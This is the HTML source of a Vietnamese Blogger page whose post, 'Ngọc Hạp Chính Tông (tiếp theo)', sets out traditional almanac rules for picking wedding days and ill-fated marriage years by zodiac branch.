.footer-wrapper .copyright{text-align:center;float:none;height:auto;padding:0 0 10px}
.native-opt{float:none;display:block;text-align:center;overflow:hidden}
.native-opt li{float:none;display:inline-block}
.native-opt li a{margin:0}
}
@media screen and (max-width: 600px) {
.featured .feat-align{width:100%;margin-top:5px;padding-left:0;padding-right:0}
.feat-column1{margin-top:8px!important}
.featured .feat-column1 .item1,.featured .feat-column2 .item2,.featured .feat-column3 .item3,.featured .feat-column1 .item1 .rcp-thumb,.featured .feat-column2 .item2 .rcp-thumb,.featured .feat-column3 .item3 .rcp-thumb{height:250px}
.item .post-title,.static_page .post-title{font-size:24px}
.related-posts .related-item{width:100%;height:180px;margin-top:5px;padding:0}
.related-posts li:first-child{margin-top:0!important}
}
@media screen and (max-width: 440px) {
#nav-search{width:100%}
.featured .feat-column1 .item1,.featured .feat-column2 .item2,.featured .feat-column3 .item3,.featured .feat-column1 .item1 .rcp-thumb,.featured .feat-column2 .item2 .rcp-thumb,.featured .feat-column3 .item3 .rcp-thumb,.featured .rcp-thumb,.featured .hot-item{height:200px}
.main-carousel,.carousel-item,.carousel-item .box-image,.fbox .bx-first .box-thumbnail,.fbox .bf-thumb,.block-image,.block-image .thumb,.block-image .thumb a,.videos .box-image{height:200px}
.index .post h2,.archive .post h2{line-height:1.4em}
.post h2 a,.post h2 a:visited,.post h2 strong{font-size:20px;line-height:1.4em}
.item .post-title,.static_page .post-title{font-size:20px}
.fbox .bx-first .bf-content .recent-title a{font-size:16px}
}
@media screen and (max-width: 340px) {
.header-menu #menu .selectnav{max-width:60%}
.error-item{font-size:140px}
}
@media screen and (max-width: 310px) {
.tm-head #social-top ul li{margin-left:0}
.header-logo{margin:15px auto 10px}
.header-menu #menu .selectnav{max-width:50%}
.header-ads,li.li-home,#sidebar-wrapper,.sect-left{display:none}
.videos .recent-title a{font-size:16px}
.post h2 a,.post h2 a:visited,.post h2 strong{font-size:18px}
.index .post h2,.archive .post h2{line-height:1.2em}
.item .post-title,.static_page .post-title{font-size:16px}
.error-item{font-size:100px}
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper{padding:0;width:1073px}
body#layout .row {width: 1000px;}
body#layout .section h4{margin:2px 0 8px;color:#333!important}
body#layout .ibpanel{background-color:#2c3e50!important;overflow:hidden!important;border-color:#213243!important}
body#layout .ibpanel h4{font-size:16px;padding:0;color:#fff!important}
body#layout .ibpanel .widget{float:left;width:30%;margin-right:5%}
body#layout .ibpanel #HTML902,body#layout .ibpanel #HTML905{margin-right:0}
body#layout .ibpanel .widget.locked-widget .widget-content{background-color:#34495e!important;border-color:#455668!important;color:#fff!important}
body#layout .ibpanel .widget.locked-widget .widget-content a.editlink{color:#fff!important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width:70%}
body#layout .social-area{margin:0;width:30%}
body#layout .header-content,body#layout #header-blog{height:auto;padding:0}
body#layout .header-logo{float:left;width:30%;max-width:30%;max-height:none;margin:0;padding:0}
body#layout .header-logo #header{background-color:#b57dcc!important;border-color:#8a52a1!important}
body#layout .header-9{height:auto;width:70%}
body#layout #menu,body#layout #menu1{display:block;background-color:#6dad88;border-color:#338957}
body#layout #main-nav,body#layout .header-menu{height:auto}
body#layout .header-menu li.li-home,body#layout .header-search{display:none}
body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}
body#layout #content-wrapper{margin:0 auto}
body#layout .box-sec .widget-content,body#layout .box-sec h2,body#layout #ads-blog{display:block}
body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}
body#layout .posts-title{display:none}
body#layout #sidebar-wrapper{float:right;width:30%;margin:0;padding:5px 0 0;background-color:#f8e244!important}
body#layout #sidebar-wrapper .section{background-color:#fff;border:1px solid #fff}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2{background-color:#5a7ea2!important}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:26%;float:left;margin:0 1% 8px !important}
body#layout #blocked-widgets,body#layout #pop-sec,body#layout #contact{display:none!important}
body#layout #featured-sec{background-color:#f9a85f;border-color:#fb8f3d}
body#layout #featured-sec .draggable-widget .widget-wrap2{background-color:#fb8f3d!important}
body#layout #featured-sec .add_widget{border-color:#fb8f3d}
body#layout #main-wrapper #main{margin-right:4px;background-color:#5a7ea2;border-color:#34495e}
body#layout #main-wrapper #main h4{color:#fff!important}
body#layout .layout-widget-description{display:none!important}
body#layout .box-sec{background-color:#7fc1ed!important;border-color:#3498db!important}
body#layout .box-sec .draggable-widget .widget-wrap2{background-color:#3498db!important;cursor:move}
body#layout .box-sec .add_widget{border-color:#3498db}
body#layout #sidebar{margin-top:10px}
body#layout .widget-content .editlink{color:#fff!important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}
body#layout #footer{overflow:hidden;background-color:#1abc9c;padding-top:10px;margin-bottom:10px}
body#layout #footer:before{content:"Footer Sections";font-size:25px;color:#fff;padding:0 0 10px;text-align:center;display:block;font-family:raleway}
body#layout #footer .section .draggable-widget .widget-wrap2{background-color:#1abc9c!important}
body#layout #footer-sec3{margin-right:0}
body#layout #ads-content9,body#layout #ads-home{background-color:rgba(241,196,16,0.22);border-color:#f1c410}
body#layout #ads-content9 .add_widget,body#layout #ads-home .add_widget{border-color:#f1c410!important}
body#layout #ads-content9 .draggable-widget .widget-wrap2,body#layout #ads-inter .draggable-widget .widget-wrap2,body#layout #ads-home .draggable-widget .widget-wrap2{background-color:#f1c410!important;cursor:move}
#layout:before {    content: 'This is the property of ThemeXpose.com';
text-transform: uppercase;
font-size: 20px;
color: #999;
margin: 0 0 20px 0;
display: inline-block;
font-weight: 700;
padding: 20px;
font-family: sans-serif;
border: 4px double #FD856E;}
body#layout .native-opt li{list-style:none}
/*------Layout (end)----------*/
--></style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4108763197898660544&amp;zx=c43f4045-625e-4396-a609-8f79625c9845' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4108763197898660544&amp;zx=c43f4045-625e-4396-a609-8f79625c9845' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<link rel="stylesheet" href="https://fonts.googleapis.com/css2?display=swap&family=Cambria"></head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='ibpanel section' id='ibpanel' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML900'>
          <style>@media only screen and (min-width:1133px){#outer-wrapper{max-width:
;}}</style>
        </div><div class='widget HTML' data-version='1' id='HTML901'>
          <style>.home #main-wrapper #main,.home .posts-title{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML902'>
          <style>.home #blog-pager{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML904'>
          <style>.item #related-wrap{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML905'>
          <style>.item ul.ib-nav{display:
;}</style>
        </div></div>
</div>
<div id='top'></div>
<div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='menu1 section' id='menu1' name='Top Navigation'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul id='nav1'>
<li><a href='http://'>home</a></li>
<li><a href='http://'>about</a></li>
<li><a href='http://'>contact</a></li>
<li><a href='http://'>Adverstise</a></li>
</ul>
</div>
</div></div>
</div>
<!-- Top Social -->
<div class='social-area'>
<div class='social-top section' id='social-top' name='Social Top'><div class='widget LinkList' data-version='1' id='LinkList50'>
<div class='widget-content'>
<ul>
<li><a class='facebook' href='http://facebook.com' target='_blank' title='facebook'></a></li>
<li><a class='twitter' href='http://twitter.com' target='_blank' title='twitter'></a></li>
<li><a class='instagram' href='http://instagram.com' target='_blank' title='instagram'></a></li>
<li><a class='pinterest' href='http://pinterest.com' target='_blank' title='pinterest'></a></li>
<li><a class='gplus' href='http://plus.google.com' target='_blank' title='gplus'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<div id='header-blog'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='header' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='http://www.phongthuychanthu.com/' style='display: block'><h1 style='display:none;'></h1>
<img alt='Phong Thủy Chân Thư' height='55px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIh_zCRt8xtb8sagLmZgX8LvkmwCxacbwNvko_h0WkoDm91w8LR0jgOpNVo0b75jyikxhOk3AljLHNKfEWMDAU9uR6nXPIqhW2_GO_9JSZ996-X0HhbCGYHf_EXdp2XYkMjBKg8iTg78Q/s1600/LOGO2019.png' style='display: block' width='281px; '/>
</a>
</div>
</div></div>
</div>
<div class='header-9'>
<div class='section' id='ads-content9' name='Ads 728x90'><div class='widget HTML' data-version='1' id='HTML19'>
<h2 class='title'>Header Ads</h2>
<div class='widget-content'>
<img float="right" width="728px" height="90px" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjV2ybGQXnHZfhRcp8fYsecj-X6e3mRnAeWruSy2syadsARUhQkdI3zeb9iq3ei_6b5L2e4nb_vVMvME_fpF7B4qXDPkcLRCNr5dciy68ynEfvUWcSbgyfqogJ-OoErSXE16SQIlVs36ds/s1600/banner.png"/>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
</div>
<!-- Main Menu -->
<nav id='main-nav'>
<div class='header-menu row'>
<li class='li-home'><a href='http://www.phongthuychanthu.com/'>Trang chủ</a></li>
<div class='section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList98'>
<div class='widget-content'>
<ul class='menu' id='menu-main-nav' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='#' itemprop='url'>Phong Thủy</a></li>
<li itemprop='name'><a href='#' itemprop='url'>Tử vi</a></li>
<li itemprop='name'><a href='http://www.phongthuychanthu.com/search/label/Phong%20t%E1%BB%A5c%20nghi%20l%E1%BB%85' itemprop='url'>Phong  tục nghi lễ</a></li>
<li itemprop='name'><a href='http://www.phongthuychanthu.com/search/label/t%C3%A0i%20li%E1%BB%87u' itemprop='url'>Tài liệu</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div id='nav-search'>
<form action='/search' id='searchform' method='get'>
<input id='s' name='q' placeholder='Type and hit enter to search...' type='text'/>
</form>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>



<div id="outer-wrapper" class="item">

  
<div class='clear'></div>
<div class='row' id='content-wrapper'>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post'>

             <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
               <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgiG0EXirSfV4bba9drjCtQG009jK_kkLO3SMoEo6vt6GQucculU3fJHU5Dsmj0K7fixh5oPW9eiq6sr6w1HSdsf3hyphenhyphenU45O2pa97axQfk7fNnMq54qc-_XUQylqtmAlivVKqWOvwsxbw0U/s1600/nx.png' itemprop='image'/>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='http://www.phongthuychanthu.com/' property='v:title' rel='v:url'>Home</a></span>
<brc>></brc>
<span typeof='v:Breadcrumb'>
<a href='http://www.phongthuychanthu.com/search/label/t%C3%A0i%20li%E1%BB%87u' property='v:title' rel='v:url'>tài liệu</a></span>
<brc>></brc>
<span>NGỌC HẠP CHÍNH TÔNG</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
NGỌC HẠP CHÍNH TÔNG
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
<meta content='http://www.phongthuychanthu.com/2017/12/ngoc-hap-chinh-tong29_44.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='http://www.phongthuychanthu.com/2017/12/ngoc-hap-chinh-tong29_44.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished dateModified' title='2017-12-29T17:15:00+07:00'>17:15</abbr></a>
</span>
<span class='label-head'>
<a href='http://www.phongthuychanthu.com/search/label/t%C3%A0i%20li%E1%BB%87u' rel='tag'>tài liệu</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-6639269121070070731' itemprop='articleBody'>
<meta content=' NGỌC HẠP CHÍNH TÔNG (tiếp theo)      PHẦN II GIÁ THÚ CHÂU ĐƯỜNG     (Gái về nhà chồng)   Bản đồ trên đây luận theo tháng đủ hay tháng thiếu...' name='twitter:description'/>
<div class="MsoNormal" style="background: #EFEFEF; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; mso-outline-level: 1;">
<b><span style="font-family: &quot;arial&quot; , sans-serif; font-size: 24pt;">NGỌC HẠP CHÍNH TÔNG (tiếp theo)</span></b></div>
<div class="separator" style="clear: both; text-align: center;">
<b><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgiG0EXirSfV4bba9drjCtQG009jK_kkLO3SMoEo6vt6GQucculU3fJHU5Dsmj0K7fixh5oPW9eiq6sr6w1HSdsf3hyphenhyphenU45O2pa97axQfk7fNnMq54qc-_XUQylqtmAlivVKqWOvwsxbw0U/s1600/nx.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="313" data-original-width="208" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgiG0EXirSfV4bba9drjCtQG009jK_kkLO3SMoEo6vt6GQucculU3fJHU5Dsmj0K7fixh5oPW9eiq6sr6w1HSdsf3hyphenhyphenU45O2pa97axQfk7fNnMq54qc-_XUQylqtmAlivVKqWOvwsxbw0U/s1600/nx.png" /></a></b></div>
<br />
<div class="MsoNormal" style="background: #EFEFEF; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; mso-outline-level: 1;">
<b><span style="font-family: &quot;arial&quot; , sans-serif; font-size: 24pt;"><br />PHẦN II GIÁ THÚ CHÂU ĐƯỜNG<o:p></o:p></span></b></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEic2PE_j6u4RdbXsT7XVo1BVDLSjJjvCZFTamsE6e8boNnUCkOYMK0gnsntIMcA4mqOKlU0ZbK1pzpSODd0fXPcQ2LQ8-8MQVt4eYgUEDviUTS0gnWU5xxv56cMOXk8Sy3-S02gWXm2cig/s1600/dx.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="151" data-original-width="334" height="144" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEic2PE_j6u4RdbXsT7XVo1BVDLSjJjvCZFTamsE6e8boNnUCkOYMK0gnsntIMcA4mqOKlU0ZbK1pzpSODd0fXPcQ2LQ8-8MQVt4eYgUEDviUTS0gnWU5xxv56cMOXk8Sy3-S02gWXm2cig/s320/dx.png" width="320" /></a></div>
<div class="MsoNormal" style="background: rgb(239, 239, 239); line-height: normal; margin-bottom: 0.0001pt; text-align: center;">
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;">(Gái
về nhà chồng)</span></div>
<div class="MsoNormal" style="background: #EFEFEF; line-height: normal;">
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;">Bản
đồ trên đây luận theo tháng đủ hay tháng thiếu.</span></div>
<div style="text-align: left;">
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;">
Thí dụ: Nếu tháng đủ thì khởi mùng một tại chữ Phu, rồi đếm thuận qua chữ Cô
(xem hình có dấu mũi tên). Như dùng ngày mùng 10 thì trúng chữ Cô, ngày 11
trúng chữ Đường, ngày 12 trúng chữ Ông. Đếm thuận chiều như vậy, đến chỗ ngày
muốn tìm thì trụ tại chữ ấy.</span><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;"><br /></span><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;">
Tháng thiếu khởi mùng Một tại chữ Phu, đếm ngược chiều qua chữ Táo (xem hình có
dấu mũi tên). Dùng ngày nào thì trụ tại chữ ấy.</span><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;"><br /></span><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;">
Nếu trúng bốn chữ: Đệ, Đường, Trù, Táo là tốt. Còn trúng chữ Ông và Cô mà không
có cha mẹ bên chồng là không kỵ. Bằng nhằm chữ Phu hay chữ Phụ là chính kỵ
(không tốt).</span><br />
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;">&nbsp;(Trai
nhập phòng bên gái)</span><span style="font-family: &quot;times new roman&quot; , serif;"><br /></span><br />
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;"><br /></span><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;">
Tháng đủ khởi mùng một tại chữ Phu, đếm thuận qua chữ Cô (xem mũi tên). Đếm tới
như thế nếu dùng ngày nào thì trụ tại chữ ấy.</span><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;"><br /></span><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;">
Tháng thiếu khởi mùng một tại chữ Hộ rồi đếm xuống chữ Trù (xem mũi tên), nếu
muốn dùng ngày nào thì trụ tại chữ ấy.</span><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;"><br /></span><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;">
Nếu nhằm bốn chữ: Môn, Hộ, Trù, Táo là tốt, nên dùng. Còn nhằm hai chữ Ông và
Cô là kỵ, hay là trúng hai chữ Phu và Phụ cũng là chính kỵ.</span><br />
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;">
Tuổi gái xuất giá:</span><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;"><br /></span><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;"><b>- Tý, Ngọ:</b></span><br />
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;">
Tháng 06 - 12: Đại lợi.</span><br />
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;">
Tháng 01 - 07: Phòng Mai nhân, Tiểu lợi.</span><br />
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;">
Tháng 02 - 08: Phòng Ông, Cô.</span><br />
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;">
Tháng 03 - 09: Phòng nữ Phụ mẫu.</span><br />
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;">
Tháng 04 - 10: Phòng Phu chủ.</span><br />
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;">
Tháng 05 - 11: Phòng Nữ thân.</span><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;"><br /></span><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;"><b>- Sửu, Mùi:</b></span><br />
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;">
Tháng 05 - 11: Đại lợi.</span><br />
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;">
Tháng 04 - 10: Phòng Mai nhân, Tiểu lợi.</span><br />
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;">
Tháng 03 - 09: Phòng Ông, Cô.</span><br />
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;">
Tháng 02 - 08: Phòng nữ Phụ mẫu.</span><br />
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;">
Tháng 01 - 07: Phòng Phu chủ.</span><br />
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;">
Tháng 06 - 12: Phòng Nữ thân.</span><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;"><br /></span><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;"><b>- Dần, Thân:</b></span><br />
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;">
Tháng 02 - 08: Đại lợi.</span><br />
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;">
Tháng 03 - 09: Phòng Mai nhân, Tiểu lợi.</span><br />
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;">
Tháng 04 - 10: Phòng Ông, Cô.</span><br />
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;">
Tháng 05 - 11: Phòng nữ Phụ mẫu.</span><br />
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;">
Tháng 06 - 12: Phòng Phu chủ.</span><br />
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;">
Tháng 01 - 07: Phòng Nữ thân.</span><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;"><br /></span><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;"><b>Mão, Dậu:</b></span><br />
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;">
Tháng 01 - 07: Đại lợi.</span><br />
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;">
Tháng 06 - 12: Phòng Mai nhân, Tiểu lợi.</span><br />
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;">
Tháng 05 - 11: Phòng Ông, Cô.</span><br />
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;">
Tháng 04 - 10: Phòng nữ Phụ mẫu.</span><br />
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;">
Tháng 03 - 09: Phòng Phu chủ.</span><br />
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;">
Tháng 02 - 08: Phòng Nữ thân.</span><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;"><br /></span><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;"><b>- Thìn, Tuất:</b></span><br />
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;">
Tháng 04 - 10: Đại lợi.</span><br />
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;">
Tháng 05 - 11: Phòng Mai nhân, Tiểu lợi.</span><br />
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;">
Tháng 06 - 12: Phòng Ông, Cô.</span><br />
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;">
Tháng 01 - 07: Phòng nữ Phụ mẫu.</span><br />
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;">
Tháng 02 - 08: Phòng Phu chủ.</span><br />
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;">
Tháng 03 - 09: Phòng Nữ thân.</span><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;"><br /></span><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;"><b>- Tỵ, Hợi:</b></span><br />
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;">
03 - 09: Đại lợi.</span><br />
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;">
Tháng 02 - 09: Phòng Mai nhân, Tiểu lợi.</span><br />
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;">
Tháng 01 - 07: Phòng Ông, Cô.</span><br />
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;">
Tháng 06 - 12: Phòng nữ Phụ mẫu.</span><br />
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;">
Tháng 05 - 11: Phòng Phu chủ.</span><br />
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;">
Tháng 04 - 10: Phòng Nữ thân.</span><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;"><br /></span><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;">
Phàm dùng tháng Đại Lợi thì đặng trọn tốt. Như muốn dùng Tiểu Lợi thì
"Phòng mai nhân" nghĩa là kỵ ông mai hay là bà mai. Còn không có ông
bà mai thì được.</span><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;"><br /></span><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;">
Nếu như "Phòng ông cô" mà không có cha mẹ bên chồng thì được. Như
"Phòng nữ phụ mẫu" mà không có cha mẹ bên gái là được.</span><br />
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;">
- Phòng phu chủ là kỵ chính người trai.</span><br />
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;">
- Phòng nữ thân là kỵ chính người gái.</span><br />
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;">
- Phòng ông cô là kỵ cha mẹ bên chồng.</span><br />
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;">
- Phòng nữ phụ mẫu là kỵ cha mẹ bên gái.</span><br />
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;"><b>- Tuổi con trai</b>:</span><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;"><br /></span><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;">
Tý, năm hung niên: Mùi.</span><br />
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;">
Sửu, năm hung niên: Thân.</span><br />
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;">
Dần, năm hung niên: Dậu.</span><br />
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;">
Mão, năm hung niên: Tuất.</span><br />
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;">
Thìn, năm hung niên: Hợi.</span><br />
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;">
Tỵ, năm hung niên: Tý.</span><br />
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;">
Ngọ, năm hung niên: Sửu.</span><br />
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;">
Mùi, năm hung niên: Dần.</span><br />
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;">
Thần, năm hung niên: Mão.</span><br />
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;">
Dậu, năm hung niên: Thìn.</span><br />
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;">
Tuất, năm hung niên: Tỵ.</span><br />
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;">
Hợi, năm hung niên: Ngọ.</span><br />
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;"><b>- Tuổi con gái</b>:</span><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;"><br /></span><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;">
Tý, năm hung niên: Mão.</span><br />
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;">
Sửu, năm hung niên: Dần.</span><br />
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;">
Dần, năm hung niên: Sửu.</span><br />
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;">
Mão, năm hung niên: Tý.</span><br />
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;">
Thìn, năm hung niên: Hợi.</span><br />
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;">
Tỵ, năm hung niên: Tuất.</span><br />
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;">
Ngọ, năm hung niên: Dậu.</span><br />
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;">
Mùi, năm hung niên: Thân.</span><br />
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;">
Thân, năm hung niên: Mùi.</span><br />
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;">
Dậu, năm hung niên: Ngọ.</span><br />
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;">
Tuất, năm hung niên: Tỵ.</span><br />
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;">
Hợi, năm hung niên: Thìn.</span><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;"><br /></span><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;">
Phàm trai hay gái mà gặp nhằm năm hung niên thì không nên thành hôn, vì năm ấy
rất khắc kỵ.</span><br />
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;">
Năm nào cũng:</span><br />
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;">
- Tháng giêng là tháng Dần.</span><br />
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;">
- Tháng hai là tháng Mão.</span><br />
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;">
- Tháng ba là tháng Thìn.</span><br />
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;">
- Tháng tư là tháng Tỵ.</span><br />
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;">
- Tháng năm là tháng Ngọ.</span><br />
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;">
- Tháng sau là tháng Mùi.</span><br />
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;">
- Tháng bảy là tháng Thân.</span><br />
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;">
- Tháng tám là tháng Dậu.</span><br />
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;">
- Tháng chín là tháng Tuất.</span><br />
